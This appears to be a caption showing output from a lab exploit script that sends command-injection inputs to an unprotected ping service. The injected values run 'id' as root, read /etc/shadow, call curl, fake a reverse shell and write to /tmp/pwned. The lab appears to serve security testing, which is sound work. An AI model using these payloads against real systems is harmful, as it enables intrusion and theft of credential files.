 -- pingsvc: subprocess.run(f"ping -c1 -W1 {host}", shell=True), no shield loaded
target# bash lab/exploit.sh
== legitimate
--- host=127.0.0.1
ping: ok
--- host=localhost
ping: ok
== injection
--- host=127.0.0.1; id
ping: ok
uid=0(root) gid=0(root) groups=0(root)
--- host=127.0.0.1; head -2 /etc/shadow
ping: ok
root::20765:0:99999:7:::
daemon:*:20765:0:99999:7:::
--- host=127.0.0.1; curl -s http://127.0.0.1:8080/?host=x >/dev/null && echo curl-ran
ping: ok
curl-ran
--- host=127.0.0.1; bash -c 'echo reverse-shell-would-start-here'
ping: ok
reverse-shell-would-start-here
--- host=127.0.0.1; echo builtin-write > /tmp/pwned; echo wrote /tmp/pwned
ping: ok
wrote /tmp/pwned
== /tmp/pwned:
builtin-write